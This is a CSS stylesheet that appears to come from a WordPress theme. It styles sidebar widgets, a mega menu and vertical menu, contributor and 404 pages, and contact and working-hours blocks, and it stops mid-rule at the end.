.widget.widget_categories ul li:last-child,.widget.widget_layered_nav_filters ul li:last-child,.widget.widget_layered_nav ul li:last-child,.widget.widget_pages ul li:last-child,.widget_nav_menu ul li:last-child {
  border-bottom: none;
}
.widget.widget_categories ul li a:hover,.widget.widget_layered_nav_filters ul li a:hover,.widget.widget_layered_nav ul li a:hover,.widget.widget_pages ul li a:hover,.widget_nav_menu ul li a:hover {
  color: #dc2652;
}
.widget.widget_categories ul li ul.children li:last-child,.widget.widget_layered_nav_filters ul li ul.children li:last-child,.widget.widget_layered_nav ul li ul.children li:last-child,.widget.widget_pages ul li ul.children li:last-child,.widget_nav_menu ul li ul.children li:last-child {
  border-top: none;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 5px;
  color: #dc2652;
}

.widget_wpopal_recent_post .post-widget {
  border: none;
}
.widget_wpopal_recent_post .item-post.media {
  border-top: 1px solid #e9e9e9;
  padding-top: 20px;
  padding-bottom: 20px;
  margin: 0;
}
.widget_wpopal_recent_post .item-post.media:first-child {
  border-top: none;
}
.widget_wpopal_recent_post .item-post.media a.image {
  width: 100px;
  padding-left: 20px;
}
.rtl .widget_wpopal_recent_post .item-post.media a.image {
  padding-right: 20px;
  padding-left: inherit;
}
.widget_wpopal_recent_post .item-post.media .media-body .entry-title {
  padding-right: 15px;
}
.rtl .widget_wpopal_recent_post .item-post.media .media-body .entry-title {
  padding-left: 15px;
  padding-right: inherit;
}
.widget_wpopal_recent_post .item-post.media .media-body>p {
  display: none;
}
.widget_wpopal_recent_post .post-stick-layout .item-post.media.item-big {
  border-top: none;
}
.widget_wpopal_recent_post .post-stick-layout .item-post.media.item-big a.image {
  padding-right: 0;
  width: 100%;
  margin-bottom: 10px;
}
.rtl .widget_wpopal_recent_post .post-stick-layout .item-post.media.item-big a.image {
  padding-left: 0;
  padding-right: inherit;
}
.widget_wpopal_recent_post .post-stick-layout .item-post.media.item-big .entry-title {
  margin: 0 0 10px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.widget_wpopal_recent_post .post-stick-layout .item-post.media {
  padding-top: 15px;
}
.widget_wpopal_recent_post .post-stick-layout .item-post.media .media-body .entry-title {
  margin: 0 0 5px;
}
.widget_wpopal_recent_post .post-stick-layout .item-post.media .post-date {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  color: #dc2652;
}

/* Search Widget */
.widget_search .btn-search input {
  border: none;
  background: none;
}

/* RSS Widget */
.rsswidget img {
  margin-top: -4px;
}

.rssSummary {
  margin: 9px 0;
}

.rss-date {
  display: block;
}

.widget_rss li {
  margin-bottom: 18px;
}

/* Text Widget */
.widget_rss li:last-child,.widget_text>div>:last-child {
  margin-bottom: 0;
}

/* Calendar Widget*/
.widget_calendar table {
  line-height: 2;
  margin: 0;
}
.widget_calendar caption {
  color: #000;
  font-weight: 700;
  line-height: 1.7142857142;
  margin-bottom: 10px;
  text-align: left;
  text-transform: uppercase;
}
.widget_calendar thead th {
  background: #f5f5f5;
}
.widget_calendar tbody td,.widget_calendar thead th {
  text-align: center;
}
.widget_calendar tbody a {
  background-color: #dc2652;
  color: #fff;
  display: block;
}
.widget_calendar tbody a:hover {
  background-color: #41a62a;
  color: #fff;
}
.widget_calendar #prev {
  padding-left: 5px;
}
.widget_calendar #next {
  padding-right: 5px;
  text-align: right;
}
.widget_calendar #today {
  background-color: #dc2652;
  color: #fff;
}
.widget_calendar #today:hover {
  background-color: #c82049;
}

/* Newletter in footer */
.widget_mc4wp_form_widget .input-group {
  display: block;
}
.widget_mc4wp_form_widget .input-group .input-group-btn {
  position: relative;
}
.widget_mc4wp_form_widget .input-group .input-group-btn:before {
  content: "\f061";
  font-family: FontAwesome;
  top: 14px;
  right: 16px;
  position: absolute;
  color: #fff;
  font-size: 14px;
  z-index: 8;
}
.widget_mc4wp_form_widget .input-group .form-control {
  height: 45px;
  margin-bottom: 18px;
}
.pagination .nav-links .widget_mc4wp_form_widget .input-group .next,.pagination .nav-links .widget_mc4wp_form_widget .input-group .prev,.widget_mc4wp_form_widget .input-group .btn,.widget_mc4wp_form_widget .input-group .pagination .nav-links .next,.widget_mc4wp_form_widget .input-group .pagination .nav-links .prev {
  border-radius: 2px;
  position: absolute;
  right: 0;
  background: #dc2652;
  border: none;
  text-indent: 999em;
  width: 45px;
  height: 45px;
  border-radius: 0;
}
.pagination .nav-links .rtl .widget_mc4wp_form_widget .input-group .next,.pagination .nav-links .rtl .widget_mc4wp_form_widget .input-group .prev,.rtl .widget_mc4wp_form_widget .input-group .btn,.rtl .widget_mc4wp_form_widget .input-group .pagination .nav-links .next,.rtl .widget_mc4wp_form_widget .input-group .pagination .nav-links .prev {
  left: 0;
  right: auto;
}

/****/
.widget.widget_categories,.widget.widget_product_categories {
  background: #f4f5fc;
}
.widget.widget_categories .widget-title,.widget.widget_categories .widgettitle,.widget.widget_product_categories .widget-title,.widget.widget_product_categories .widgettitle {
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 0;
}
.widget.widget_categories ul,.widget.widget_product_categories ul {
  padding: 0 30px;
}
.widget.widget_categories ul li,.widget.widget_product_categories ul li {
  padding: 8px 0;
}

/*
*  Main Menu
*/
.navbar-mega {
  min-height: inherit;
  margin: 0;
  border: 0 solid transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.navbar-mega .navbar-toggle {
  border-color: #e9e9e9;
}
.navbar-mega .navbar-toggle .icon-bar {
  background-color: #dc2652;
}
.navbar-mega .navbar-nav {
  float: none;
  padding: 0;
}
.navbar-mega .navbar-nav>.open>a {
  border-color: transparent;
  border-left-color: rgba(0,0,0,.1);
  color: #dc2652;
  background: transparent;
}
.navbar-mega .navbar-nav>.open>a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-mega .navbar-nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu,.navbar-mega .navbar-nav ul li.parent {
  position: relative;
}
.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: auto;
  position: absolute;
}
.navbar-mega .navbar-nav li.active {
  background: none;
}
.navbar-mega .navbar-nav li.active>a {
  background: none;
  color: #dc2652;
}
.navbar-mega .navbar-nav li.active>a .caret {
  color: #dc2652;
}
.navbar-mega .navbar-nav li.open>a,.navbar-mega .navbar-nav li a:active,.navbar-mega .navbar-nav li a:focus,.navbar-mega .navbar-nav li a:hover {
  background: none;
  color: #dc2652;
}
.navbar-mega .navbar-nav>li {
  margin-top: 0;
  padding: 0 6px;
}
.navbar-mega .navbar-nav>li>a {
  font-family: Bitter,serif;
  position: relative;
  color: #fff;
  padding: 24px 0;
  line-height: 12px;
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 13px;
  /* 9 */
  font-size: 1.3rem;
  /* 9 */
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.navbar-mega .navbar-nav>li>a:before {
  background: #dc2652;
  bottom: 0;
  content: "";
  height: 4px;
  left: 0;
  line-height: 0;
  margin: auto;
  opacity: 0;
  position: absolute;
  -webkit-transition: width .5s ease 0s,height .5s ease 0s;
  -o-transition: width .5s ease 0s,height .5s ease 0s;
  transition: width .5s ease 0s,height .5s ease 0s;
  width: 4px;
  z-index: 5;
}
.rtl .navbar-mega .navbar-nav>li>a:before {
  right: 0;
  left: auto;
}
.navbar-mega .navbar-nav>li>a .caret {
  color: #fff;
  border-width: 3px;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.navbar-mega .navbar-nav>li>a:focus,.navbar-mega .navbar-nav>li>a:hover {
  color: #dc2652;
  background: transparent;
}
.navbar-mega .navbar-nav>li>a:focus:before,.navbar-mega .navbar-nav>li>a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100%;
}
.navbar-mega .navbar-nav>li>a:focus .caret,.navbar-mega .navbar-nav>li>a:hover .caret {
  color: #dc2652;
}
.navbar-mega .navbar-nav>li:last-child>a {
  border-right: 0;
}
.rtl .navbar-mega .navbar-nav>li:last-child>a {
  border-left: 0;
  border-right: inherit;
}
.navbar-mega .navbar-nav>li .dropdown-menu {
  padding: 0;
  background: #fff;
  min-width: 250px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  display: block;
  right: 0;
  top: 100%;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  transform: translateY(20px);
  -webkit-transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  -o-transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  transition: all .4s cubic-bezier(.25,.46,.45,.94) 0s;
  visibility: hidden;
  z-index: 11;
  border: 0;
}
.rtl .navbar-mega .navbar-nav>li .dropdown-menu {
  left: 0;
  right: auto;
}
.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu {
  left: 95%;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  transform: translateY(20px);
}
.navbar-mega .navbar-nav>li .dropdown-menu>li {
  margin: 5px 15px 0;
}
.navbar-mega .navbar-nav>li .dropdown-menu .row {
  padding-top: 0;
}
.navbar-mega .navbar-nav>li .dropdown-menu li {
  display: block;
  position: relative;
  padding: 5px 15px;
  border-top: 1px solid #e9e9e9;
}
.navbar-mega .navbar-nav>li .dropdown-menu li:first-child {
  border-top: none;
}
.navbar-mega .navbar-nav>li .dropdown-menu li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 5px;
  color: #dc2652;
}
.navbar-mega .navbar-nav>li .dropdown-menu li a {
  min-height: inherit;
  display: block;
  font-weight: 300;
  color: #000;
  text-transform: none;
  line-height: 30px;
  padding: 0;
  -webkit-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
}
.navbar-mega .navbar-nav>li .dropdown-menu li a:hover {
  color: #dc2652;
  background: transparent;
}
.navbar-mega .navbar-nav>li .dropdown-menu li:hover>ul.dropdown-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(0);
  top: 90%;
}
.navbar-mega .navbar-nav>li .dropdown-menu li.active>a {
  color: #dc2652;
}
.navbar-mega .navbar-nav>li .dropdown-menu li:last-child {
  padding-bottom: 20px;
}
.navbar-mega .navbar-nav>li .dropdown-menu .widget-title,.navbar-mega .navbar-nav>li .dropdown-menu .widgettitle {
  padding: 20px 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
  border-color: #e9e9e9;
  margin-bottom: 0;
  letter-spacing: 0;
}
.navbar-mega .navbar-nav>li .dropdown-menu .widget-content {
  border: none;
}
.navbar-mega .navbar-nav>li .dropdown-menu .products,.navbar-mega .navbar-nav>li .dropdown-menu .widget {
  box-shadow: none;
  border: none;
  margin-bottom: 0;
}
.navbar-mega .navbar-nav>li .dropdown-menu .products .row>div,.navbar-mega .navbar-nav>li .dropdown-menu .widget-products .widget-title {
  padding: 0 20px;
}
.navbar-mega .navbar-nav>li .dropdown-menu .opal-category-filter {
  margin: 0;
  padding: 30px 0 30px 30px;
}
.navbar-mega .navbar-nav>li .dropdown-menu .category-caption {
  clear: both;
  padding-top: 30px;
}
.navbar-mega .navbar-nav>li .sub-menu {
  position: absolute;
  background: #fff;
  z-index: 16;
  box-shadow: 0 6px 12px rgba(0,0,0,.175);
  text-align: left;
  padding: 30px;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  transform: translateY(20px);
  min-width: 245px;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.navbar-mega .navbar-nav>li .sub-menu .sub-menu {
  left: 90%;
  top: 0;
}
.navbar-mega .navbar-nav>li .sub-menu li:hover>.sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(0);
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu {
  padding: 30px;
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a {
  padding-left: 0;
  padding-right: 0;
}
.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a {
  padding-right: 0;
  padding-left: inherit;
  padding-left: 0;
  padding-right: inherit;
}
.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover {
  padding-left: 10px;
  padding-right: 10px;
}
.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover {
  padding-right: 10px;
  padding-left: inherit;
  padding-left: 10px;
  padding-right: inherit;
}
.navbar-mega .navbar-nav>.active {
  background: transparent;
}
.navbar-mega .navbar-nav>.active>a {
  color: #dc2652;
}
.navbar-mega .navbar-nav>.active>a:before {
  opacity: 1;
  filter: alpha(opacity=100);
  width: 90%;
}
.navbar-mega .navbar-nav>.aligned-fullwidth {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu {
  width: 120% !important;
}
.navbar-mega .navbar-nav>.aligned-right {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-right>.dropdown-menu {
  right: 0;
  left: auto;
}
.rtl .navbar-mega .navbar-nav>.aligned-right>.dropdown-menu {
  left: 0;
  right: auto;
  left: auto;
}
.navbar-mega .navbar-nav>.aligned-left {
  position: static !important;
}
.navbar-mega .navbar-nav>.aligned-left>.dropdown-menu {
  left: 0;
  right: auto;
}
.rtl .navbar-mega .navbar-nav>.aligned-left>.dropdown-menu {
  right: 0;
  left: auto;
  right: auto;
}
.navbar-mega .navbar-nav .wpb-container-mega {
  margin: 0;
}
.navbar-mega .navbar-nav .container-mega .row {
  padding-bottom: 0;
  margin: 0 !important;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.navbar-mega .navbar-nav .container-mega .row>div {
  position: relative;
  padding: 0;
}
.navbar-mega .navbar-nav .container-mega .row>div:after {
  content: "";
  width: 1px;
  height: 1000px;
  background: #e9e9e9;
  position: absolute;
  left: 0;
  top: 0;
}
.rtl .navbar-mega .navbar-nav .container-mega .row>div:after {
  right: 0;
  left: auto;
}
.navbar-mega .navbar-nav .container-mega .row>div:first-child:after {
  content: none;
}
.navbar-mega .text-label {
  position: absolute;
  top: 0;
  left: 20px;
  padding: 0 3px;
  line-height: normal;
  font-size: 9px;
  color: #fff;
}
.navbar-mega .text-label.text-hot {
  background: #b94a48;
}
.navbar-mega .text-label.text-hot:after {
  border-top-color: #b94a48;
}
.navbar-mega .text-label.text-new {
  background: #3a87ad;
}
.navbar-mega .text-label.text-new:after {
  border-top-color: #3a87ad;
}
.navbar-mega .text-label.text-featured {
  background: #dc2652;
  right: 15%;
}
.navbar-mega .text-label.text-featured:after {
  border-top-color: #dc2652;
}
.navbar-mega .text-label:after {
  content: "";
  position: absolute;
  border: 3px solid transparent;
  top: 100%;
  left: 50%;
  margin-left: -3px;
}

@media (min-width: 768px) {
  .navbar-mega .navbar-nav>li:hover>.dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    right: 0;
    transform: translate(0);
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    visibility: visible;
  }
  .rtl .navbar-mega .navbar-nav>li:hover>.dropdown-menu {
    left: 0;
    right: auto;
  }
  .navbar-mega .navbar-nav>li:hover>.sub-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    transform: translate(0);
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
  }
}
/**
 * White Styles
 */
.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret {
  color: #fff;
}
.navbar-mega-light .navbar-mega .navbar-nav>li.active>a:before,.navbar-mega-light .navbar-mega .navbar-nav>li:hover>a:before {
  background: #fff;
}

.navbar-mega-theme {
  background: #dc2652;
}
.navbar-mega-theme .navbar-mega .navbar-nav>li>a,.navbar-mega-theme .navbar-mega .navbar-nav>li>a .caret {
  color: #fff;
}

/**
 * Simple Styles
 */
.navbar-mega-simple .opal-megamenu {
  /* display: inline-block; */
}

/*
* vertical megamenu
*/
.widget_wpopal_menu_vertical .vertical-menu {
  padding: 0;
  background: #fff;
  box-shadow: 0 0 3px 1px rgba(20,19,23,.1);
}
.widget_wpopal_menu_vertical .widget-title {
  background: #41b5ac;
  color: #fff;
  margin-bottom: 0;
}
.widget_wpopal_menu_vertical .widget-title>span {
  padding: 20px;
}
.widget_wpopal_menu_vertical .navbar-nav {
  position: relative;
  margin: 0;
}
.widget_wpopal_menu_vertical .navbar-nav>li {
  width: 100%;
  height: auto;
  position: static;
  border-bottom: 1px solid #eee;
}
.widget_wpopal_menu_vertical .navbar-nav>li>a {
  display: block;
  color: #000;
  padding: 13px 20px;
  line-height: 24px;
  text-transform: uppercase;
  font-size: 12px;
  font-family: Bitter,serif;
  font-weight: 600;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .widget_wpopal_menu_vertical .navbar-nav>li>a {
    padding: 7px 15px;
  }
}
.widget_wpopal_menu_vertical .navbar-nav>li>a .text-label {
  background: #e35263 none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  font-size: 9px;
  font-weight: 400;
  line-height: 1;
  margin-left: 8px;
  padding: 3px;
  position: relative;
}
.widget_wpopal_menu_vertical .navbar-nav>li>a .text-label:after {
  border: none;
  border-color: transparent #e35263 transparent transparent;
  border-image: none;
  border-style: solid;
  border-width: 3px;
  content: "";
  margin-top: -3px;
  position: absolute;
  right: 100%;
  top: 50%;
}
.widget_wpopal_menu_vertical .navbar-nav>li>a .text-label.text-new {
  background: #03a9f4 none repeat scroll 0 0;
}
.widget_wpopal_menu_vertical .navbar-nav>li>a .text-label.text-new:after {
  border-right: 3px solid #03a9f4;
}
.widget_wpopal_menu_vertical .navbar-nav>li>a .text-label.text-featured {
  background: green none repeat scroll 0 0;
}
.widget_wpopal_menu_vertical .navbar-nav>li>a .text-label.text-featured:after {
  border-right: 3px solid green;
}
.widget_wpopal_menu_vertical .navbar-nav>li:focus>a,.widget_wpopal_menu_vertical .navbar-nav>li:focus>a .caret:before,.widget_wpopal_menu_vertical .navbar-nav>li:focus>a:before,.widget_wpopal_menu_vertical .navbar-nav>li:hover>a,.widget_wpopal_menu_vertical .navbar-nav>li:hover>a .caret:before,.widget_wpopal_menu_vertical .navbar-nav>li:hover>a:before {
  color: #dc2652;
}
.widget_wpopal_menu_vertical .navbar-nav>li.open .dropdown-menu {
  display: block !important;
}
.widget_wpopal_menu_vertical .navbar-nav li {
  /*             @media(min-width: $screen-sm-max){*/
}
.widget_wpopal_menu_vertical .navbar-nav li a {
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s;
}
.widget_wpopal_menu_vertical .navbar-nav li a .caret {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  border: 0 !important;
}
.widget_wpopal_menu_vertical .navbar-nav li a .caret:before {
  content: "\f105";
  font-family: FontAwesome;
  font-size: 13px;
  font-weight: 500;
  color: #ccc;
}
.widget_wpopal_menu_vertical .navbar-nav li a:focus,.widget_wpopal_menu_vertical .navbar-nav li a:hover {
  color: #dc2652;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu {
  border: 0;
  top: 0;
  min-width: 700px;
  padding: 20px;
  /*                 @media(min-width: $screen-sm-max){*/
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  display: block;
}
@media (min-width: 768px) and (max-width: 991px) {
  .widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu {
    min-width: 550px;
  }
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu .container-mega {
  padding: 0 20px;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu .widget-title {
  background: transparent;
  color: #dc2652;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu .widget-title span {
  padding: 0 0 20px;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu .widget-content {
  padding: 0;
  border: none;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu .widget_nav_menu ul {
  background-color: transparent;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu .widget_nav_menu ul li {
  border-bottom: 0;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu .widget_nav_menu .widgettitle {
  margin-bottom: 20px;
  font-size: 18px;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu .products-grid div.product {
  border-bottom: 0;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu>li>a {
  padding: 7px 0;
  display: block;
}
.widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu>li>a:hover {
  padding-left: 5px;
}
.rtl .widget_wpopal_menu_vertical .navbar-nav li .dropdown-menu>li>a:hover {
  padding-right: 5px;
  padding-left: inherit;
}
.widget_wpopal_menu_vertical .navbar-nav li:focus>a,.widget_wpopal_menu_vertical .navbar-nav li:focus>a .caret:before,.widget_wpopal_menu_vertical .navbar-nav li:hover>a,.widget_wpopal_menu_vertical .navbar-nav li:hover>a .caret:before {
  color: #dc2652;
}
.widget_wpopal_menu_vertical .navbar-nav li:focus>.dropdown-menu,.widget_wpopal_menu_vertical .navbar-nav li:hover>.dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .3s ease-in 0s;
  -o-transition: all .3s ease-in 0s;
  transition: all .3s ease-in 0s;
  visibility: visible;
}
.widget_wpopal_menu_vertical .navbar-nav li i {
  margin-right: 10px;
}
.rtl .widget_wpopal_menu_vertical .navbar-nav li i {
  margin-left: 10px;
  margin-right: inherit;
}
.widget_wpopal_menu_vertical .widget_nav_menu ul li {
  padding: 10px 0;
}
.widget_wpopal_menu_vertical .widget_nav_menu ul li a {
  display: block;
  color: #8a8a8a;
}
.widget_wpopal_menu_vertical .widget_nav_menu ul li a:hover {
  color: #dc2652;
  padding-left: 5px;
}
.rtl .widget_wpopal_menu_vertical .widget_nav_menu ul li a:hover {
  padding-right: 5px;
  padding-left: inherit;
}
.widget_wpopal_menu_vertical .menu-left .navbar-nav>li {
  /*  @media(min-width: $screen-sm-max){ */
}
.widget_wpopal_menu_vertical .menu-left .navbar-nav>li>a:after {
  right: -3px;
}
.rtl .widget_wpopal_menu_vertical .menu-left .navbar-nav>li>a:after {
  left: -3px;
  right: auto;
}
.widget_wpopal_menu_vertical .menu-left .navbar-nav>li:focus>a:after,.widget_wpopal_menu_vertical .menu-left .navbar-nav>li:hover>a:after {
  border-color: #fff;
  z-index: 13;
}
.widget_wpopal_menu_vertical .menu-left .navbar-nav li {
  /* @media(min-width: $screen-sm-max){ */
}
.widget_wpopal_menu_vertical .menu-left .navbar-nav li .dropdown-menu {
  right: 130%;
  left: auto;
}
.rtl .widget_wpopal_menu_vertical .menu-left .navbar-nav li .dropdown-menu {
  left: 130%;
  right: auto;
  left: auto;
}
.widget_wpopal_menu_vertical .menu-left .navbar-nav li:focus>.dropdown-menu,.widget_wpopal_menu_vertical .menu-left .navbar-nav li:hover>.dropdown-menu {
  right: 100%;
}
.rtl .widget_wpopal_menu_vertical .menu-left .navbar-nav li:focus>.dropdown-menu,.rtl .widget_wpopal_menu_vertical .menu-left .navbar-nav li:hover>.dropdown-menu {
  left: 100%;
  right: auto;
}
.widget_wpopal_menu_vertical .menu-left .navbar-nav li a .caret {
  right: 20px;
}
.rtl .widget_wpopal_menu_vertical .menu-left .navbar-nav li a .caret {
  left: 20px;
  right: auto;
}
.widget_wpopal_menu_vertical .menu-right .navbar-nav>li>a:before {
  float: left;
}
.rtl .widget_wpopal_menu_vertical .menu-right .navbar-nav>li>a:before {
  float: right;
}
.widget_wpopal_menu_vertical .menu-right .navbar-nav>li>a:after {
  left: -3px;
}
.rtl .widget_wpopal_menu_vertical .menu-right .navbar-nav>li>a:after {
  right: -3px;
  left: auto;
}
@media (min-width: 991px) {
  .widget_wpopal_menu_vertical .menu-right .navbar-nav>li>.dropdown-menu {
    margin-right: 2px;
    min-height: 480px;
  }
  .rtl .widget_wpopal_menu_vertical .menu-right .navbar-nav>li>.dropdown-menu {
    margin-left: 2px;
    margin-right: inherit;
  }
}
.widget_wpopal_menu_vertical .menu-right .navbar-nav>li:focus>a:after,.widget_wpopal_menu_vertical .menu-right .navbar-nav>li:hover>a:after {
  border-color: #fff;
  z-index: 13;
}
@media (min-width: 991px) {
  .widget_wpopal_menu_vertical .menu-right .navbar-nav li .dropdown-menu {
    right: 130%;
    left: auto;
  }
  .rtl .widget_wpopal_menu_vertical .menu-right .navbar-nav li .dropdown-menu {
    left: 130%;
    right: auto;
  }
  .widget_wpopal_menu_vertical .menu-right .navbar-nav li:focus>.dropdown-menu,.widget_wpopal_menu_vertical .menu-right .navbar-nav li:hover>.dropdown-menu {
    right: 100%;
  }
  .rtl .widget_wpopal_menu_vertical .menu-right .navbar-nav li:focus>.dropdown-menu,.rtl .widget_wpopal_menu_vertical .menu-right .navbar-nav li:hover>.dropdown-menu {
    left: 100%;
    right: auto;
  }
}
.widget_wpopal_menu_vertical .menu-right .navbar-nav li a .caret {
  right: 20px;
}
.rtl .widget_wpopal_menu_vertical .menu-right .navbar-nav li a .caret {
  left: 20px;
  right: auto;
}

/**
 * 6.10 Contributor Page
 * -----------------------------------------------------------------------------
 */
.contributor {
  border-bottom: 1px solid rgba(0,0,0,.1);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 48px 10px;
}

.contributor:first-of-type {
  padding-top: 24px;
}

.contributor-info {
  margin: 0 auto;
  max-width: 474px;
}

.contributor-avatar {
  border: 1px solid rgba(0,0,0,.1);
  float: left;
  margin: 0 30px 20px 0;
  padding: 2px;
}

.contributor-name {
  font-size: 16px;
  font-weight: 900;
  line-height: 1.5;
  margin: 0;
}

.contributor-bio a {
  text-decoration: underline;
}

.contributor-bio a:hover {
  text-decoration: none;
}

.contributor-posts-link {
  display: inline-block;
  line-height: normal;
  padding: 10px 30px;
}

.contributor-posts-link:before {
  content: "\f443";
}

/**
 * 6.11 404 Page
 * -----------------------------------------------------------------------------
 */
.notfound-page {
  padding: 150px 0;
  color: #000;
  background: url(../../../images/page_404.jpg) no-repeat 50%;
}
@media (min-width: 768px) and (max-width: 991px) {
  .notfound-page {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 480px) {
  .notfound-page {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.notfound-page .title {
  font-size: 200px;
  color: #dc2652;
  font-weight: 800;
  line-height: 1;
  padding: 0;
  display: inline-block;
}
@media (max-width: 480px) {
  .notfound-page .title {
    padding: 80px 0;
  }
}
.notfound-page .sub {
  font-size: 40px;
  font-weight: 800;
  display: block;
  position: relative;
}
.notfound-page .error-description {
  font-size: 14px;
  line-height: 30px;
  position: relative;
  font-weight: 400;
  z-index: 12;
}
.notfound-page .page-action {
  margin-top: 30px;
}
.notfound-page .page-action a {
  padding: 22px 45px;
  font-weight: 600;
  border-radius: 30px;
}

.headingFont,.nav-tabs {
  font-family: Bitter,serif;
}

.group-title .info {
  font-size: 12px;
  text-transform: uppercase;
  color: #a5a5a5;
}

.popup-youtube {
  width: 70px;
  height: 70px;
  padding: 24px 25px !important;
  text-align: center;
  position: relative;
}
.popup-youtube i {
  font-size: 24px;
}
.popup-youtube:hover {
  box-shadow: 0 0 0 10px hsla(0,0%,100%,.3);
}

.section-about-us .feature-box-v2 {
  padding: 0;
  margin: 0;
}
.section-about-us .feature-box-v2 .fbox-content {
  overflow: hidden;
  margin-bottom: 10px;
}
.section-about-us .feature-box-v2 .fbox-body {
  margin-bottom: 0;
}
.section-about-us .feature-box-v2 .fbox-icon {
  margin-top: 10px;
}
.section-about-us .feature-box-v2:hover {
  box-shadow: none;
}
.section-about-us .feature-box-v2+.feature-box-v2 {
  margin-top: -10px;
}
.section-about-us .feature-box-v2:hover:after,.section-about-us .feature-box-v2:hover:before {
  content: none;
}

.boxed {
  background: #fff;
  width: 100%;
  overflow: hidden;
}

.container-inner {
  margin: 0 auto;
  float: none !important;
}
@media (min-width: 1200px) {
  .container-inner {
    width: 1170px !important;
  }
}

.care-info .widget_text {
  padding: 20px;
  font-size: 14px;
  line-height: 26px;
  height: 298px;
}
@media (min-width: 1025px) {
  .care-info .widget_text {
    padding: 60px;
  }
}
.care-info .widget_text .widgettitle {
  font-size: 18px;
  text-transform: none;
}

.image-full img {
  width: 100%;
}

.working-hours {
  padding: 30px;
  color: #fff;
  font-size: 12px;
  background: #2d357e;
}
.working-hours .media {
  border-bottom: 1px solid hsla(0,0%,100%,.2);
}

.contact-info {
  padding: 30px;
  background: #fff;
  color: #000;
  font-size: 12px;
}
.contact-info h4 {
  color: #2d357e;
}
.contact-info .media-left {
  width: 25%;
  padding: 0;
}

/**
 * Base style
 */
.tribe-events-meta-group {
